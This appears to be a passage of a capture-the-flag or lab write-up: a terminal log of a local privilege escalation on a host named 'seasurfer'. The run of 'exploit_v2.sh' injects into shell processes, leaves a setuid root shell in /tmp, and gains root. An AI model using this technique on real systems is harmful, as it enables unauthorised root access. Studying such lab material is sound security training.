 (local) pwncat$
(remote) kyle@seasurfer:/tmp$ sh ./exploit_v2.sh
Creating suid shell in /tmp/sh
Current process : 79654
Injecting process 1140 -> bash
Injecting process 1365 -> sh
Injecting process 1368 -> sh
Injecting process 1369 -> sh
Injecting process 1370 -> sh
Injecting process 1372 -> bash
Injecting process 1373 -> bash
Injecting process 1410 -> sh
Injecting process 1411 -> bash
Injecting process 77948 -> sh
Injecting process 77951 -> sh
Injecting process 78624 -> sh
Injecting process 78626 -> sh
Injecting process 78629 -> bash
Injecting process 78632 -> bash
Injecting process 78957 -> sh
Sorry, try again.
Injecting process 78958 -> bash
Sorry, try again.
cat: /proc/79655/comm: No such file or directory
Injecting process 79655 ->
(remote) kyle@seasurfer:/tmp$ ls -al /tmp/sh
-rwsr-sr-x 1 root root 129816 Nov  5 05:22 /tmp/sh
(remote) kyle@seasurfer:/tmp$ /tmp/sh -p
\[\](remote)\[\] \[\]root@seasurfer\[\]:\[\]/tmp\[\]$ id
uid=1000(kyle) gid=1000(kyle) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),33(www-data),46(plugdev),1000(kyle)
\[\](remote)\[\] \[\]root@seasurfer\[\]:\[\]/tmp\[\]$